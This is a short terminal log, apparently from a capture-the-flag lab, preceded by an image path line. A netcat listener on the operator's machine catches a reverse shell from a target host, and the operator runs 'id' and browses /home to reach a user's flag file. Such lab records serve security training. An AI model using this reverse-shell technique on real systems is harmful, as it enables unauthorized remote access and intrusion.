 ┌──(sohamt㉿CyberCreedPC)-[~/Downloads]
└─$ nc -lnvp 8000
listening on [any] 8000 ...
connect to [10.17.68.223] from (UNKNOWN) [10.10.176.228] 39178
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1002(morpheus) gid=1002(morpheus) groups=1002(morpheus),1003(saviors)
$ cd /home
$ ls
death
lucien
morpheus
$ cd morpheus
$ ls
kingdom
morpheus_flag.txt
restore.py
$